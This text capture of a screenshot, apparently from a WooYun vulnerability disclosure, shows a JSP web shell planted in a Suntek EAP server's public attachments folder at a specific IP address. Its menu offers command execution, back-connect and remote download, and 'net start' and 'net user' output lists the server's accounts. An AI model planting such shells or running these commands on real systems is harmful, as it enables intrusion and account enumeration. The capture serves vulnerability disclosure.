 59.50.113.197:1680/suntek_eap_info_file_dir/attach/public/wooyun.jspx
59.50.113.197:1680 (192.168.104.168) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/openEAP/jboss/server/default/./deploy/openEAP4jboss/suntek_eap_info_file_dir.war/attach/ Execute
Execute Shell »
Parameter
net user Execute
\\HNDX 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_HNDX IWAM_HNDX suntek
SUPPORT_388945a0 SUPPORT_388945a1 sy12345
temp
命令成功完成。
www.wooyun.org